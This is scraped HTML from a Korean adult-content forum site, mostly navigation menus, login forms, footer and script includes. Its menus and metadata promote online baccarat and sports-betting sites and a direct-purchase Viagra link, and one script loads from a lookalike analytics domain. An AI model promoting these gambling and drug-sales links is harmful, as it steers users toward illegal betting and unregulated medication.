	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138258
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
